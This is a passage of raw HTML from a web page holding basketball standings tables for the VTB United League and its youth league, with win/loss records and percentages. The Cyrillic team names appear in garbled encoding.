			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">70.6</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">3.</td>
			<td class="team_name team-46233" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46233&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46233" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470408001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ëîêîìîòèâ-Êóáàíü</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">11<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>6</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">64.7</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">4.</td>
			<td class="team_name team-46273" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46273&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46273" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470464001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Íèæíèé Íîâãîðîä</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">10<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>7</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">58.8</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">5.</td>
			<td class="team_name team-46303" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46303&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46303" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470519001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Åíèñåé</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">9<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>8</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">52.9</td>
		</tr>
		<tr class="row2 mbt-standings-separator" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">6.</td>
			<td class="team_name team-20045" style="zoom: 1; font-family: Arial; padding: 4px 2px; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20045&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20045" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470574001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Äîíåöê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); background-color: rgb(245, 245, 245);">8<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>10</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); background-color: rgb(245, 245, 245);">44.4</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">7.</td>
			<td class="team_name team-46223" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46223&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46223" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470628001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ñïàðòàê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">7<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>10</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">41.2</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">8.</td>
			<td class="team_name team-267693" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=267693&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="267693" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470681001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">ÏÃÝ Òóðîâ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">6<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>11</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">35.3</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">9.</td>
			<td class="team_name team-46243" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46243&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46243" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470733001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Íèìáóðê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">4<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>13</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">23.5</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">10.</td>
			<td class="team_name team-20052" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20052&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20052" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470785001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Êàëåâ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">2<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>15</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">11.8</td>
		</tr>
	</tbody>
</table>
    </div>
</div>
<div class="r-blocks-table">
          <div class="r-blocks-title">
            <a class="r-blocks-title-url" href="#">ÅÄÈÍÀß ËÈÃÀ ÂÒÁ ÌÎËÎÄÅÆÊÀ</a>
          </div>
          <div class="r-blocks-content">
			<table class="championship-table-basket">
								<tbody style="zoom: 1;">
									<tr style="zoom: 1;">
										<th class="first" width="10" style="zoom: 1; padding: 4px 2px 4px 5px;">¹</th>
										<th class="team_name first" style="zoom: 1; padding: 4px 2px 4px 5px;">Êîìàíäà</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">Â/Ï</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">%</th>
									</tr>
<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">1.</td>
			<td class="team_name team-20050" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20050&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20050" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733659001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Õèìêè-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">30<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>4</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">88.2</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-top-width: 0px; border-right-width: 0px; border-left-width: medium; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">2.</td>
			<td class="team_name team-20046" style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20046&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20046" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733738001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">ÓÍÈÊÑ-2</a></td>
			<td style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">26<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>8</td>
			<td style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">76.5</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">3.</td>
			<td class="team_name team-267713" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=267713&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="267713" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733797001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Òðèóìô-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">24<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>8</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">75.0</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">4.</td>
			<td class="team_name team-46293" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46293&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46293" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733852001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Êðàñíûå Êðûëüÿ-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">23<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>13</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">63.9</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">5.</td>
			<td class="team_name team-20049" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20049&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20049" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733906001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">ÖÑÊÀ-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">19<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>11</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">63.3</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">6.</td>
			<td class="team_name team-46223" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46223&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46223" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733963001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Ñïàðòàê-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">17<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>17</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">50.0</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">7.</td>
			<td class="team_name team-46233" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46233&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46233" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734016001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Ëîêîìîòèâ-Êóáàíü-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">16<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>18</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">47.1</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">8.</td>
			<td class="team_name team-4607035" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=4607035&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="4607035" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734069001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Äèíàìî - ÓÎÐ-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">11<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>19</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">36.7</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">9.</td>
			<td class="team_name team-46273" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46273&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46273" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734121001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Íèæíèé Íîâãîðîä-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">9<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>21</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">30.0</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">10.</td>
			<td class="team_name team-4599671" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=4599671&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="4599671" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734177001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Êðàñíûé Îêòÿáðü-2</a></td>
